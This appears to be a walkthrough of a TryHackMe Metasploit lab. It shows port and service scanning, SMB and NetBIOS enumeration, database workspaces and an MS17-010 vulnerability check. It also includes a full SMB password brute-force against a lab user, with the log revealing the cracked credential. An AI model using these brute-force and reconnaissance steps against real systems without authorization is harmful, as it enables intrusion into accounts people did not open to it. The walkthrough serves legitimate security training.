THM: Metasploit Exploitation

Ref: THM Metasploit Introduction:
Task 1 Introduction —
In this room, we will learn how to use Metasploit for vulnerability scanning and exploitation. We will also cover how the database feature makes it easier to manage penetration testing engagements with a broader scope. Finally, we will look at generating payloads with msfvenom and how to start a Meterpreter session on most target platforms.
More specifically, the topics we will cover are:
- How to scan target systems using Metasploit.
- How to use the Metasploit database feature.
- How to use Metasploit to conduct a vulnerability scan.
- How to use Metasploit to exploit vulnerable services on target systems.
- How
msfvenomcan be used to create payloads and obtain a Meterpreter session on the target system.
Please note that for all questions that require using a wordlist (e.g brute-force attacks), we will be using the wordlist on the AttackBox found at the following path:
1
/usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
If you opt to use your own machine, please download the wordlist by clicking the Download Task Files button to the right.
Start the AttackBox and run Metasploit using the msfconsole command to follow along with this room.
Task 2 Scanning
Port Scanning
Metasploit has a number of modules to scan open ports on the target system and network. You can list potential port scanning modules available using the search portscan command.
Search portscan
1
msf6 > search portscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Matching Modules
================

   #  Name                                              Disclosure Date  Rank    Check  Description
   -  ----                                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/http/wordpress_pingback_access                   normal  No     Wordpress Pingback Locator
   1  auxiliary/scanner/natpmp/natpmp_portscan                           normal  No     NAT-PMP External Port Scanner
   2  auxiliary/scanner/portscan/ack                                     normal  No     TCP ACK Firewall Scanner
   3  auxiliary/scanner/portscan/ftpbounce                               normal  No     FTP Bounce Port Scanner
   4  auxiliary/scanner/portscan/syn                                     normal  No     TCP SYN Port Scanner
   5  auxiliary/scanner/portscan/tcp                                     normal  No     TCP Port Scanner
   6  auxiliary/scanner/portscan/xmas                                    normal  No     TCP "XMas" Port Scanner
   7  auxiliary/scanner/sap/sap_router_portscanner                       normal  No     SAPRouter Port Scanner


Interact with a module by name or index, for example use 7 or use auxiliary/scanner/sap/sap_router_portscanner

msf6 >
Port scanning modules will require you to set a few options:
Portscan options
1
msf6 auxiliary(scanner/portscan/tcp) > show options
1
2
3
4
5
6
7
8
9
10
11
12
13
Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   DELAY        0                yes       The delay between connections, per thread, in milliseconds
   JITTER       0                yes       The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   THREADS      1                yes       The number of concurrent threads (max one per host)
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds

msf6 auxiliary(scanner/portscan/tcp) >
CONCURRENCY: Number of targets to be scanned simultaneously.PORTS: Port range to be scanned. Please note that 1-1000 here will not be the same as using Nmap with the default configuration. Nmap will scan the 1000 most used ports, while Metasploit will scan port numbers from 1 to 10000.RHOSTS: Target or target network to be scanned.THREADS: Number of threads that will be used simultaneously. More threads will result in faster scans.
You can directly perform Nmap scans from the msfconsole prompt as shown below faster:
Using Nmap from the Msfconsole prompt
1
msf6 > nmap -sS 10.10.12.229
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[*] exec: nmap -sS 10.10.12.229


Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-20 03:54 BST
Nmap scan report for ip-10-10-12-229.eu-west-1.compute.internal (10.10.12.229)
Host is up (0.0011s latency).
Not shown: 992 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49158/tcp open  unknown
MAC Address: 02:CE:59:27:C8:E3 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 64.19 seconds
msf6 >
As for information gathering, if your engagement requires a speedier approach to port scanning, Metasploit may not be your first choice. However, a number of modules make Metasploit a useful tool for the scanning phase.
UDP service Identification
The scanner/discovery/udp_sweep module will allow you to quickly identify services running over the UDP (User Datagram Protocol). As you can see below, this module will not conduct an extensive scan of all possible UDP services but does provide a quick way to identify services such as DNS or NetBIOS.
UDP scan
1
msf6 auxiliary(scanner/discovery/udp_sweep) > run
1
2
3
4
5
[*] Sending 13 probes to 10.10.12.229->10.10.12.229 (1 hosts)
[*] Discovered NetBIOS on 10.10.12.229:137 (JON-PC::U :WORKGROUP::G :JON-PC::U :WORKGROUP::G :WORKGROUP::U :__MSBROWSE__::G :02:ce:59:27:c8:e3)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/discovery/udp_sweep) >
SMB Scans
Metasploit offers several useful auxiliary modules that allow us to scan specific services. Below is an example for the SMB. Especially useful in a corporate network would be smb_enumshares and smb_version but please spend some time to identify scanners that the Metasploit version installed on your system offers.
SMB scan
1
msf6 auxiliary(scanner/smb/smb_version) > run
1
2
3
4
[+] 10.10.12.229:445      - Host is running Windows 7 Professional SP1 (build:7601) (name:JON-PC) (workgroup:WORKGROUP ) (signatures:optional)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) >
When performing service scans, it would be important not to omit more "exotic" services such as NetBIOS. NetBIOS (Network Basic Input Output System), similar to SMB, allows computers to communicate over the network to share files or send files to printers.
The NetBIOS name of the target system can give you an idea about its role and even importance (e.g. CORP-DC, DEVOPS, SALES, etc.). You may also run across some shared files and folders that could be accessed either without a password or protected with a simple password (e.g. admin, administrator, root, toor, etc.).
Remember, Metasploit has many modules that can help you have a better understanding of the target system and possibly help you find vulnerabilities. It is always worth performing a quick search to see if there are any modules that could be helpful based on your target system.
How many ports are open on the target system? => 5
1
msf6 > nmap 10.10.196.223
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[*] exec: nmap 10.10.196.223


Starting Nmap 7.60 ( https://nmap.org ) at 2024-02-17 21:56 GMT
Nmap scan report for ip-10-10-196-223.eu-west-1.compute.internal (10.10.196.223)
Host is up (0.00034s latency).
Not shown: 995 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
8000/tcp open  http-alt
MAC Address: 02:C7:13:88:CB:4D (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 1.61 seconds
msf6 >
Using the relevant scanner, what NetBIOS name can you see? ACME IT Support
step 1:
1
msf6> use auxiliary/scanner/netbios/nbname
1
2
3
4
5
6
7
8
9
10
11

Matching Modules
================

   #  Name                              Disclosure Date  Rank    Check  Description
   -  ----                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/netbios/nbname                   normal  No     NetBIOS Information Discovery


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/netbios/nbname
Step 2:
1
msf6 auxiliary(scanner/netbios/nbname) > set rhosts 10.10.196.223
1
rhosts => 10.10.196.223
Step 3:
1
use auxiliary/scanner/netbios/nbname
1
2
3
4
5
[*] Sending NetBIOS requests to 10.10.196.223->10.10.196.223 (1 hosts)
[+] 10.10.196.223 [IP-10-10-196-22] OS:Unix Names:(ACME IT SUPPORT, IP-10-10-196-22) Addresses:(10.10.196.223) Mac:00:00:00:00:00:00
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
What is running on port 8000? webfs/1.21 Use Nmap
1
nmap -sV -p 8000 10.10.196.223
or Step1:
1
2
3
4
5
6
7
8
9
10
11
msf6> search  http_version

Matching Modules
================

   #  Name                                 Disclosure Date  Rank    Check  Description
   -  ----                                 ---------------  ----    -----  -----------
   0  auxiliary/scanner/http/http_version                   normal  No     HTTP Version Detection


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/http_version
Step 2:
1
msf6> use auxiliary/scanner/http/http_version
1
msf6 auxiliary(scanner/http/http_version) >
Step 3:
1
msf6 auxiliary(scanner/http/http_version) > set RPort 8000
1
RPORT => 8000
Step 4:
1
msf6 auxiliary(scanner/http/http_version) > run
1
2
3
4
[+] 10.10.196.223:8000 webfs/1.21 ( 403-Forbidden )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
What is the “penny” user’s SMB password? Use the wordlist mentioned in the previous task. =>leo1234
Step 1:
1
2
3
4
5
6
7
8
9
10
11
12
msf6 auxiliary(scanner/http/http_version) > search smb_login

Matching Modules
================

   #  Name                             Disclosure Date  Rank    Check  Description
   -  ----                             ---------------  ----    -----  -----------
   0  auxiliary/scanner/smb/smb_login                   normal  No     SMB Login Check Scanner


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
1
auxiliary/scanner/smb/smb_login
1
2
3
4
5
6
msf6 auxiliary(scanner/http/http_version) >
use auxiliary/scanner/smb/smb_login
or
use 0

msf6 auxiliary(scanner/smb/smb_login) >
set rhost 10.10.67.127
Step 3:
1
show opions
use SMBUser
Step4:
1
msf6 auxiliary(scanner/smb/smb_login) > set smbuser penny
1
smbuser => penny
Step5: pass the file
1
set PASS_FILE /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
1
2
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
PASS_FILE => /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
Step6: run
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
msf6 auxiliary(scanner/smb/smb_login) > run

[*] 10.10.67.127:445      - 10.10.67.127:445 - Starting SMB login bruteforce
[-] 10.10.67.127:445      - 10.10.67.127:445 - Could not connect
[-] 10.10.67.127:445      - 10.10.67.127:445 - Could not connect
[-] 10.10.67.127:445      - 10.10.67.127:445 - Could not connect
[*] 10.10.67.127:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set rhost 10.10.203.134
rhost => 10.10.203.134
msf6 auxiliary(scanner/smb/smb_login) > set smbuser penny
smbuser => penny
msf6 auxiliary(scanner/smb/smb_login) > set [-] 10.10.67.127:445      - 10.10.67.127:445 - Could not connect
[-] Unknown datastore option: [-].
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > [-] 10.10.67.127:445      - 10.10.67.127:445 - Could not connect
[-] Unknown command: [-]
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > [-] 10.10.67.127:445      - 10.10.67.127:445 - Could not connect
[-] Unknown command: [-]
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > [*] 10.10.67.127:445      - Scanned 1 of 1 hosts (100% complete)
[-] Unknown command: [*]
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > [*] Auxiliary module execution completed
[-] Unknown command: [*]
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > msf6 auxiliary(scanner/smb/smb_login) >
[-] Unknown command: msf6
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
PASS_FILE => /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
msf6 auxiliary(scanner/smb/smb_login) > run

[*] 10.10.203.134:445     - 10.10.203.134:445 - Starting SMB login bruteforce
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:penny',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:95',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:98',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:2003',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:2008',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:111111',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:123456',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:12345678',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:1qaz2wsx',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:abc',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:abc123',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:abcd123',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:account',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:admin',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:adminadmin',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:administator',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:admins',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:air',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:alpine',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:Autumn2013',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:autumn2013',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:Autumn2014',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:autumn2014',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:Autumn2015',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:autumn2015',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:Autumn2016',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:autumn2016',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:Autumn2017',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:autumn2017',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:bankbank',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:baseball',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:basketball',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:bird',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:burp',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:change',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:changelater',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:changeme',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:company',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:company!',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:company1',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:company1!',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:company123',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:complex',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:complex1',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:complex2',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:complex3',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:complexpassword',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:database',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:default',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:dev',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:devdev',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:devdevdev',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:dirt',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:dragon',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:earth',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:fire',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:football',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:goat',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:goat',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:god',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:guessme',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:hugs',
[-] 10.10.203.134:445     - 10.10.203.134:445 - Failed: '.\penny:letmein',
[+] 10.10.203.134:445     - 10.10.203.134:445 - Success: '.\penny:leo1234'
[-] 10.10.203.134:445     - 10.10.203.134:445 - Could not connect
[-] 10.10.203.134:445     - 10.10.203.134:445 - Could not connect
[-] 10.10.203.134:445     - 10.10.203.134:445 - Could not connect
[*] 10.10.203.134:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Task 3 The Metasploit Database
While it is not required when interacting with a single target on TryHackMe, an actual penetration testing engagement will likely have several targets.
Metasploit has a database function to simplify project management and avoid possible confusion when setting up parameter values.
You will first need to start the PostgreSQL database, which Metasploit will use with the following command:
1
systemctl start postgresql
Then you will need to initialize the Metasploit Database using the msfdb init command.
1
msfdb init
Starting Postgresql
1
2
root@attackbox:~# systemctl start postgresql
root@attackbox:~# msfdb init
1
2
3
4
5
6
7
8
[i] Database already started
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.3/lib/active_record/connection_adapters/abstract_adapter.rb:84: warning: deprecated Object#=~ is called on Integer; it always returns nil
root@attackbox:~#
You can now launch msfconsole and check the database status using the db_status command. Checking the database status
1
msf6 > db_status
1
2
[*] Connected to msf. Connection type: postgresql.
msf6 >
The database feature will allow you to create workspaces to isolate different projects. When first launched, you should be in the default workspace. You can list available workspaces using the workspacecommand.
Listing workspaces
1
2
3
msf6 > workspace
* default
msf6 >
You can add a workspace using the -a parameter or delete a workspace using the -d parameter, respectively. The screenshot below shows that a new workspace named “tryhackme” was created.
Adding a workspace
1
msf6 > workspace -a tryhackme
1
2
3
4
5
6
[*] Added workspace: tryhackme
[*] Workspace: tryhackme
msf5 > workspace
default
* tryhackme
msf6 >
You will also notice that the new database name is printed in red, starting with a * symbol.
You can use the workspace command to navigate between workspaces simply by typing workspace followed by the desired workspace name.
Changing workspaces
1
msf6 > workspace
1
2
default
* tryhackme
1
msf5 > workspace default
1
[*] Workspace: default
1
msf5 > workspace
1
2
3
tryhackme
* default
msf6 >
You can use the workspace -h command to list available options for the workspace command.
Workspace help menu
1
msf6 > workspace -h
1
2
3
4
5
6
7
8
9
Usage:
workspace                  List workspaces
workspace -v               List workspaces verbosely
workspace [name]           Switch workspace
workspace -a [name] ...    Add workspace(s)
workspace -d [name] ...    Delete workspace(s)
workspace -D               Delete all workspaces
workspace -r     Rename workspace
workspace -h               Show this help information
Different from regular Metasploit usage, once Metasploit is launched with a database, the help command, you will show the Database Backends Commands menu.
Database backend commands
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Database Backend Commands
=========================

Command           Description
-------           -----------
analyze           Analyze database information about a specific address or address range
db_connect        Connect to an existing data service
db_disconnect     Disconnect from the current data service
db_export         Export a file containing the contents of the database
db_import         Import a scan result file (filetype will be auto-detected)
db_nmap           Executes nmap and records the output automatically
db_rebuild_cache  Rebuilds the database-stored module cache (deprecated)
db_remove         Remove the saved data service entry
db_save           Save the current data service connection as the default to reconnect on startup
db_status         Show the current data service status
hosts             List all hosts in the database
loot              List all loot in the database
notes             List all notes in the database
services          List all services in the database
vulns             List all vulnerabilities in the database
workspace         Switch between database workspaces
If you run a Nmap scan using the db_nmap shown below, all results will be saved to the database.
The db_nmap command
1
msf6 > db_nmap -sV -p- 10.10.12.229
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2021-08-20 03:15 UTC
[*] Nmap: Nmap scan report for ip-10-10-12-229.eu-west-1.compute.internal (10.10.12.229)
[*] Nmap: Host is up (0.00090s latency).
[*] Nmap: Not shown: 65526 closed ports
[*] Nmap: PORT      STATE SERVICE            VERSION
[*] Nmap: 135/tcp   open  msrpc              Microsoft Windows RPC
[*] Nmap: 139/tcp   open  netbios-ssn        Microsoft Windows netbios-ssn
[*] Nmap: 445/tcp   open  microsoft-ds       Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
[*] Nmap: 3389/tcp  open  ssl/ms-wbt-server?
[*] Nmap: 49152/tcp open  msrpc              Microsoft Windows RPC
[*] Nmap: 49153/tcp open  msrpc              Microsoft Windows RPC
[*] Nmap: 49154/tcp open  msrpc              Microsoft Windows RPC
[*] Nmap: 49158/tcp open  msrpc              Microsoft Windows RPC
[*] Nmap: 49162/tcp open  msrpc              Microsoft Windows RPC
[*] Nmap: MAC Address: 02:CE:59:27:C8:E3 (Unknown)
[*] Nmap: Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 94.91 seconds
msf6 >
You can now reach information relevant to hosts and services running on target systems with the Hosts and services commands, respectively.
Hosts and services
1
msf6 > hosts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Hosts
=====

address       mac                name                                        os_name  os_flavor  os_sp  purpose  info  comments
-------       ---                ----                                        -------  ---------  -----  -------  ----  --------
10.10.12.229  02:ce:59:27:c8:e3  ip-10-10-12-229.eu-west-1.compute.internal  Unknown                    device

msf6 > services
Services
========

host          port   proto  name               state  info
----          ----   -----  ----               -----  ----
10.10.12.229  135    tcp    msrpc              open   Microsoft Windows RPC
10.10.12.229  139    tcp    netbios-ssn        open   Microsoft Windows netbios-ssn
10.10.12.229  445    tcp    microsoft-ds       open   Microsoft Windows 7 - 10 microsoft-ds workgroup: WORKGROUP
10.10.12.229  3389   tcp    ssl/ms-wbt-server  open
10.10.12.229  49152  tcp    msrpc              open   Microsoft Windows RPC
10.10.12.229  49153  tcp    msrpc              open   Microsoft Windows RPC
10.10.12.229  49154  tcp    msrpc              open   Microsoft Windows RPC
10.10.12.229  49158  tcp    msrpc              open   Microsoft Windows RPC
10.10.12.229  49162  tcp    msrpc              open   Microsoft Windows RPC

msf6 >
The hosts -h and services -h commands can help you become more familiar with available options. Once the host information is stored in the database, you can use the hosts -R command to add this value to the RHOSTS parameter.
Example Workflow
- We will use the vulnerability scanning module that finds potential MS17-010 vulnerabilities with the command.
1
use auxiliary/scanner/smb/smb_ms17_010
We set the
RHOSTSvalue usinghosts -R.We have typed
show optionsto check if all values were assigned correctly. (In this example, 10.10.138.32 is the IP address we have scanned earlier using the db_nmap command)- Once all parameters are set, we launch the exploit using the
runorexploitcommand.
Using saved hosts
1
msf6 > use auxiliary/scanner/smb/smb_ms17_010
1
msf5 auxiliary(scanner/smb/smb_ms17_010) > hosts -R
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Hosts
=====

address       mac                name                                        os_name  os_flavor  os_sp  purpose  info  comments
-------       ---                ----                                        -------  ---------  -----  -------  ----  --------
10.10.12.229  02:ce:59:27:c8:e3  ip-10-10-12-229.eu-west-1.compute.internal  Unknown                    device

RHOSTS => 10.10.12.229

msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

Name         Current Setting                                                 Required  Description
----         ---------------                                                 --------  -----------
CHECK_ARCH   true                                                            no        Check for architecture on vulnerable hosts
CHECK_DOPU   true                                                            no        Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE   false                                                           no        Check for named pipe on vulnerable hosts
NAMED_PIPES  /usr/share/metasploit-framework/data/wordlists/named_pipes.txt  yes       List of named pipes to check
RHOSTS       10.10.12.229                                                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT        445                                                             yes       The SMB service port (TCP)
SMBDomain    .                                                               no        The Windows domain to use for authentication
SMBPass                                                                      no        The password for the specified username
SMBUser                                                                      no        The username to authenticate as
THREADS      1                                                               yes       The number of concurrent threads (max one per host)

msf6 auxiliary(scanner/smb/smb_ms17_010) > run
If there is more than one host saved to the database, all IP addresses will be used when the hosts -Rcommand is used. In a typical penetration testing engagement, we could have the following scenario:
- Finding available hosts using the db_nmap command
- Scanning these for further vulnerabilities or open ports (using a port scanning module)
The services command used with the -S parameter will allow you to search for specific services in the environment.
Querying the database for services
1
msf6 > services -S netbios
1
2
3
4
5
6
7
8
Services
========

host          port  proto  name         state  info
----          ----  -----  ----         -----  ----
10.10.12.229  139   tcp    netbios-ssn  open   Microsoft Windows netbios-ssn

msf6 >
You may want to look for low-hanging fruits such as:
- HTTP: Could potentially host a web application where you can find vulnerabilities like SQL injection or Remote Code Execution (RCE).
- FTP: Could allow anonymous login and provide access to interesting files.
- SMB: Could be vulnerable to SMB exploits like MS17-010
- SSH: Could have default or easy to guess credentials
- RDP: Could be vulnerable to Bluekeep or allow desktop access if weak credentials were used.
As you can see, Metasploit has many features to aid in engagements such as the ability to compartmentalize your engagements into workspaces, analyze your results at a high level, and quickly import and explore data.
Task 4 Vulnerability Scanning
Metasploit allows you to quickly identify some critical vulnerabilities that could be considered as “low hanging fruit”. The term “low hanging fruit” usually refers to easily identifiable and exploitable vulnerabilities that could potentially allow you to gain a foothold on a system and, in some cases, gain high-level privileges such as root or administrator.
Finding vulnerabilities using Metasploit will rely heavily on your ability to scan and fingerprint the target. The better you are at these stages, the more options Metasploit may provide you. For example, if you identify a VNC service running on the target, you may use the search function on Metasploit to list useful modules. The results will contain payload and post modules. At this stage, these results are not very useful as we have not discovered a potential exploit to use just yet. However, in the case of VNC, there are several scanner modules that we can use.
Example: VNC scanning modules
1
msf6 > use auxiliary/scanner/vnc/
1
2
3
4
5
use auxiliary/scanner/vnc/ard_root_pw
use auxiliary/scanner/vnc/vnc_login
use auxiliary/scanner/vnc/vnc_none_auth

msf6 > use auxiliary/scanner/vnc/
You can use the info command for any module to have a better understanding of its use and purpose.
VNC login scanner
1
msf6 auxiliary(scanner/vnc/vnc_login) > info
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
       Name: VNC Authentication Scanner
     Module: auxiliary/scanner/vnc/vnc_login
    License: Metasploit Framework License (BSD)
       Rank: Normal

Provided by:
  carstein
  jduck

Check supported:
  No

Basic options:
  Name              Current Setting                                                  Required  Description
  ----              ---------------                                                  --------  -----------
  BLANK_PASSWORDS   false                                                            no        Try blank passwords for all users
  BRUTEFORCE_SPEED  5                                                                yes       How fast to bruteforce, from 0 to 5
  DB_ALL_CREDS      false                                                            no        Try each user/password couple stored in the current database
  DB_ALL_PASS       false                                                            no        Add all passwords in the current database to the list
  DB_ALL_USERS      false                                                            no        Add all users in the current database to the list
  PASSWORD                                                                           no        The password to test
  PASS_FILE         /opt/metasploit-framework-5101/data/wordlists/vnc_passwords.txt  no        File containing passwords, one per line
  Proxies                                                                            no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS                                                                             yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
  RPORT             5900                                                             yes       The target port (TCP)
  STOP_ON_SUCCESS   false                                                            yes       Stop guessing when a credential works for a host
  THREADS           1                                                                yes       The number of concurrent threads (max one per host)
  USERNAME                                                                    no        A specific username to authenticate as
  USERPASS_FILE                                                                      no        File containing users and passwords separated by space, one pair per line
  USER_AS_PASS      false                                                            no        Try the username as the password for all users
  USER_FILE                                                                          no        File containing usernames, one per line
  VERBOSE           true                                                             yes       Whether to print output for all attempts

Description:
  This module will test a VNC server on a range of machines and report
  successful logins. Currently it supports RFB protocol version 3.3,
  3.7, 3.8 and 4.001 using the VNC challenge response authentication
  method.

References:
  https://cvedetails.com/cve/CVE-1999-0506/

msf6 auxiliary(scanner/vnc/vnc_login) >
As you can see, the vnc_login module can help us find login details for the VNC service.
Who wrote the module that allows us to check SMTP servers for open relay? => Campbell Murray
Step1: Search
1
2
3
4
5
6
7
8
9
10
11
12
msf6 > search smtp relay

Matching Modules
================

   #  Name                               Disclosure Date  Rank    Check  Description
   -  ----                               ---------------  ----    -----  -----------
   0  auxiliary/scanner/smtp/smtp_relay                   normal  No     SMTP Open Relay Detection


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smtp/smtp_relay
Step2: Info 0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
msf6 > info 0

       Name: SMTP Open Relay Detection
     Module: auxiliary/scanner/smtp/smtp_relay
    License: Metasploit Framework License (BSD)
       Rank: Normal

Provided by:
  Campbell Murray
  xistence <xistence@0x90.nl>

Check supported:
